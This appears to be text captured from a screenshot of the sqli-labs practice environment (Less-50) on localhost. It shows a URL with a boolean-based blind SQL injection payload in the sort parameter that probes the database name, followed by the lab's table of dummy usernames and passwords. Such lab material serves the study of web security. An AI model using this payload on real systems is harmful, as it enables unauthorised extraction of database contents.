 127.0.0.1/sqli/sqli-labs/Less-50/?sort=rand(ascii(substr(database(),1,1))=115)
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 0
5 stupid 0
4 secure 0
3 Dummy 0
12 dhakkan 0
9 admin1 0
15 Less39 Hello
8 admin hackin
10 admin2 0
1 Dumb 0
16 Less40 Hello
18 admin'# test
14 Less38 Hello
17 Less41 Hello
7 batman 0
13 admin4 0
2 Angelina 0
6 superman 0